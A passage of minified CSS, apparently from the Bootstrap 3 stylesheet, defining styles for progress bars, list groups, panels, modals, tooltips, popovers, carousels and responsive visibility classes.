75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777777;cursor:not-allowed;background-color:#eeeeee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:0 1px 1px rgba(0, 0, 0, 0.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0, 0, 0, 0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:0.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;-o-transition:transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after,.modal-header:before{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);box-shadow:0 5px 15px rgba(0, 0, 0, 0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:0.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999999;border-top-color:rgba(0, 0, 0, 0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999999;border-right-color:rgba(0, 0, 0, 0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0, 0, 0, 0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6);background-color:rgba(0, 0, 0, 0);filter:alpha(opacity=50);opacity:0.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:0.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0, 0, 0, 0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and 